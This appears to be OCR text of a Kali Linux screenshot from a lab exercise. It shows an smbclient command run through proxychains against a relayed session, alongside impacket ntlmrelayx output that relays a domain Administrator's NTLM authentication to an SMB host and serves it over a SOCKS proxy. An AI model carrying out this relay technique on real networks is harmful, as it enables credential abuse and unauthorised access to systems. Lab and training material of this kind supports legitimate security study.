 root@kali: /home/kali
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali]
└─# proxychains smbclient //10.10.24.250/c$ -U democorp/Administrator
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Password for [DEMOCORP\Administrator]:
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.24.250:445
tree connect failed: NT_STATUS_ACCESS_DENIED
┌──(root㉿kali)-[/home/kali]
└─#
File Actions Edit View Help
[*] SOCKS proxy started. Listening at port 1080
[*] HTTPS Socks Plugin loaded..
[*] MSSQL Socks Plugin loaded..
[*] SMTP Socks Plugin loaded..
[*] IMAP Socks Plugin loaded..
[*] SMB Socks Plugin loaded..
[*] HTTP Socks Plugin loaded..
[*] IMAPS Socks Plugin loaded..
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
Type help for list of commands
ntlmrelayx>  * Serving Flask app 'impacket.examples.ntlmrelayx.servers.socksserver'
 * Debug mode: off
[*] SMBD-Thread-9 (process_request_thread): Connection from DEMOCORP/ADMINISTRATOR@127.0.0.1 controlled, attac
king target smb://10.10.24.250
[-] Signing is required, attack won't work unless using -remove-target / --remove-mic
[*] Authenticating against smb://10.10.24.250 as DEMOCORP/ADMINISTRATOR SUCCEED
[*] SOCKS: Adding DEMOCORP/ADMINISTRATOR@10.10.24.250(445) to active SOCKS connection. Enjoy
[*] SMBD-Thread-9 (process_request_thread): Connection from DEMOCORP/ADMINISTRATOR@127.0.0.1 controlled, but t
here are no more targets left!
[*] SOCKS: Proxying client session for DEMOCORP/ADMINISTRATOR@10.10.24.250(445)